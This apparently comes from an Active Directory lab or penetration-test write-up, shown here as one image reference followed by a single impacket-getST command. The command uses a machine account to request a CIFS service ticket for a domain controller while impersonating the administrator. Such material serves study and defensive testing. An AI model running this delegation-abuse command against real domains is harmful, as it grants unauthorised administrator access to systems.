 impacket-getST -spn cifs/dc2013.skylark.com 'skylark.com/NJCKANET$' -impersonate administrator -dc-ip 192.168.56.50